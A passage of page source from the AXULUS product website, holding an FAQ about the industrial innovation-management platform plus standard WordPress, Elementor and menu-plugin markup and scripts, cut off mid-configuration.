					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Read more about these purposes</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>            <!-- EA FAQ Schema : Starts-->
            <script type="application/ld+json">
                {"@context":"https:\/\/schema.org","@type":"FAQPage","mainEntity":[{"@type":"Question","name":"What do I need to use AXULUS?","acceptedAnswer":{"@type":"Answer","text":"<p>Not a lot. Basically the systems is rather self-explanatory and there are many ways to enable your experts and customers to use it.<br \/>So the main required ingredient is the enthusiasm and will to identify use cases and build solutions against that, and openness towards an open, continuous innovation process.<\/p>"}},{"@type":"Question","name":"Whom is AXULUS for?","acceptedAnswer":{"@type":"Answer","text":"<p>AXULUS meant for everyone that starts or is in the middle of their digitalisation journey. If you have one solution to be installed several times or several solutions you want to install on one site, or if your solutions should become part of your offering. It manages the innovation cycle for complex industrial initiatives in one, single digital flow.<\/p>"}},{"@type":"Question","name":"Does AXULUS integrate with 3rd party apps?","acceptedAnswer":{"@type":"Answer","text":"<p>Yes, AXULUS is integrating e.g. into JIRA for your R&amp;D Pipeline for Feature Element Development, or any other application. Contact us at <a href=\"mailto:contact@axulus.io\">contact@axulus.io<\/a> for more information.<\/p>"}},{"@type":"Question","name":"Do I have to sign a long-term contract?","acceptedAnswer":{"@type":"Answer","text":"<p>No. AXULUS provides a one year and three year subscription framework. All your subscription, invoicing and payment details and history is shown in AXULUS, so you are always up to date and know where you stand.<\/p>"}}]}            </script>
            <!-- EA FAQ Schema : Ends-->
        					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-572-css' href='https://axulus.io/wp-content/uploads/elementor/css/post-572.css?ver=1764260618' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://axulus.io/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-post-1257-css' href='https://axulus.io/wp-content/uploads/elementor/css/post-1257.css?ver=1764260618' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://axulus.io/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-582-css' href='https://axulus.io/wp-content/uploads/elementor/css/post-582.css?ver=1764260618' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://axulus.io/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-1004-css' href='https://axulus.io/wp-content/uploads/elementor/css/post-1004.css?ver=1764263441' media='all' />
<link rel='stylesheet' id='elementor-post-1002-css' href='https://axulus.io/wp-content/uploads/elementor/css/post-1002.css?ver=1764263441' media='all' />
<link rel='stylesheet' id='elementor-post-999-css' href='https://axulus.io/wp-content/uploads/elementor/css/post-999.css?ver=1764263442' media='all' />
<link rel='stylesheet' id='elementor-post-1116-css' href='https://axulus.io/wp-content/uploads/elementor/css/post-1116.css?ver=1764260619' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://axulus.io/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-post-1095-css' href='https://axulus.io/wp-content/uploads/elementor/css/post-1095.css?ver=1764260619' media='all' />
<link rel='stylesheet' id='elementor-post-1137-css' href='https://axulus.io/wp-content/uploads/elementor/css/post-1137.css?ver=1764260619' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://axulus.io/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.6' media='all' />
<script src="https://axulus.io/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://axulus.io/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://axulus.io/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script id="jet-menu-public-scripts-js-extra">
var jetMenuPublicSettings = {"version":"2.4.10","ajaxUrl":"https:\/\/axulus.io\/wp-admin\/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https:\/\/axulus.io\/wp-json\/jet-menu-api\/v2\/get-elementor-template-content","getBlocksTemplateApiUrl":"https:\/\/axulus.io\/wp-json\/jet-menu-api\/v2\/get-blocks-template-content","menuItemsApiUrl":"https:\/\/axulus.io\/wp-json\/jet-menu-api\/v2\/get-menu-items","restNonce":"c129e0a6f5","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":"500","jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
</script>
<script src="https://axulus.io/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-scripts.js?ver=2.4.10" id="jet-menu-public-scripts-js"></script>
<script id="jet-menu-public-scripts-js-after">
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
</script>
<script src="https://axulus.io/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://axulus.io/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script src="https://axulus.io/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https:\/\/axulus.io\/wp-content\/plugins\/essential-addons-for-elementor-lite\/assets\/front-end\/img\/image-masking\/svg-shapes\/"};
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/axulus.io\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/axulus.io\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/axulus.io\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f27cc44e55"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":109,"title":"AXULUS%20Core%20%E2%80%93%20Axulus","excerpt":"","featuredImage":false}};
</script>
<script src="https://axulus.io/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
"use strict";!function(e,t){e(t).on("elementor/frontend/init",(function(){var t,i=elementorModules.frontend.handlers.Base;t=i.extend({onInit:function(){i.prototype.onInit.apply(this,arguments),this.isHarakiri()&&(this.$element.addClass("ob-harakiri"),"clip"===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("add"))},isHarakiri:function(){return"yes"===this.getElementSettings("_ob_use_harakiri")},onElementChange:function(e){"_ob_harakiri_writing_mode"===e&&("inherit"!==this.getElementSettings("_ob_harakiri_writing_mode")?this.$element.addClass("ob-harakiri"):this.$element.removeClass("ob-harakiri")),"_ob_harakiri_text_clip"===e&&("clip"===this.getElementSettings("_ob_harakiri_text_clip")?this.updateCSS("add"):""===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("remove"))},updateCSS:function(e){"add"===e&&this.$element.find(".elementor-heading-title").css("background-clip","text").css("-webkit-text-fill-color","transparent"),"remove"===e&&this.$element.find(".elementor-heading-title").css("background-clip","unset").css("-webkit-text-fill-color","unset")}});var n={"heading.default":t,"text-editor.default":t};e.each(n,(function(e,t){elementorFrontend.hooks.addAction("frontend/element_ready/"+e,(function(e){elementorFrontend.elementsHandler.addHandler(t,{$element:e})}))}))}))}(jQuery,window);
</script>
<script src="https://axulus.io/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://axulus.io/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/axulus.io\/wp-admin\/admin-ajax.php","nonce":"e8ec826919","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/axulus.io\/axulus-core\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"